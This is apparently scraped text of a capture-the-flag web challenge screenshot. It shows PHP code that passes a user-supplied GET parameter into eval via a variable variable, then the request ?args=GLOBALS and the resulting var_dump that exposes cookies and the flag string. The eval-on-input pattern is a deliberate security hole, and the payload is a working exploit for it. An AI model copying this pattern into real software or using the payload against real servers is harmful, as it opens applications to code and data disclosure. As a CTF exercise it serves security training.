 不安全 | 114.67.246.176:16491/?args=GLOBALS aあ
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(3) { ["_ga"]=> string(27) "GA1.1.1710985037.1626329470"
["Hm_lvt_c1b044f909411ac4213045f0478e96fc"]=> string(21) "1626329470,1627724205" ["_gid"]=> string(26) "GA1.1.500292037.1627724206" } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{085cfd8c4b1cc120bb76d1fafb2cdbf1}" ["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }